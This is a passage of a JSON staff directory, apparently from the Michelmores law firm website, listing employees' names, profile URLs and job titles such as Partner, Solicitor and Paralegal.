Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie 